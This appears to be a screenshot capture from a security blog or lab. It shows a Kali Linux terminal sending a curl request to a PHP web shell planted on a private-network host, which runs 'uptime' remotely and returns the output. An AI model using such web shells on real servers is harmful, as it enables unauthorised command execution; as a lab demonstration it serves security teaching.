 root@kali: ~
File Azioni Modifica Visualizza Aiuto
root@kali: ~
root@kali:~# curl http://192.168.56.245/dav/shell.php?cmd=uptime
<pre> 17:34:26 up 2 days,  8:07,  2 users,  load average: 0.00, 0.00, 0.00
</pre>root@kali:~# uptime
 12:17:02 up 21:53,  1 user,  load average: 0,13, 0,17, 0,13
root@kali:~#
Cyber UP
security